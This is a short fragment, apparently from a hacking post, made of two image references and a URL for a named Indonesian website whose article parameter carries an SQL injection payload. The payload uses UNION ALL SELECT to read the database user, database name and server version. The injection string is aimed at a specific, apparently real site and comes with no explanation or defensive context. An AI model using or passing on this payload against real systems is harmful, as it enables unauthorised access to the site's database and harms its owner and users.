 http://garudatransindonesia.com/artikel.php?id=.9’+UNION+ALL+SELECT+1,CONCAT_WS(0x203a20,USER(),DATABASE(),VERSION()),3,4,5– –
